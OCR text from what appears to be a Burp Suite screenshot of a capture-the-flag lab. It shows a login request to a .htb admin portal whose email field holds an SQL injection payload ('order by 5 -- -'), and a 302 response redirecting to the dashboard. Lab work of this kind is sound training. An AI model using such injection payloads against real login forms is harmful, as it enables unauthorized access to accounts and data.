 Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin-portal.europacorp.htb/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 68
11 Origin: https://admin-portal.europacorp.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 email=admin@europacorp.htb' order by 5 -- -&password=asñkljdhfkjsda
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 Jan 2025 19:03:25 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12